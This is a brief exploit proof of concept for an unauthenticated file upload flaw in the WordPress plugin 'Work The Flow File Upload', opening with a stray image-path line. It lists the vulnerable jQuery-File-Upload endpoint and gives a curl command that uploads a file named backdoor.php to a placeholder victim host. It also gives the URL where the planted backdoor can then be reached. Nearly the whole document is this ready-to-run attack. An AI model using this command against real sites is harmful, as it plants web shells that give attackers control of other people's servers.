 ######################
# Location :
vulnerable path
http://VICTIM/wp-content/plugins/work-the-flow-file-upload/public/assets/jQuery-File-Upload-9.5.0/server/php/index.php
######################
# PoC:
curl -k -X POST -F "action=upload" -F "files=@./backdoor.php" http://VICTIM/wp-content/plugins/work-the-flow-file-upload/public/assets/jQuery-File-Upload-9.5.0/server/php/index.php
# Backdoor Location:
http://VICTIM/wp-content/plugins/work-the-flow-file-upload/public/assets/jQuery-File-Upload-9.5.0/server/php/files/backdoor.php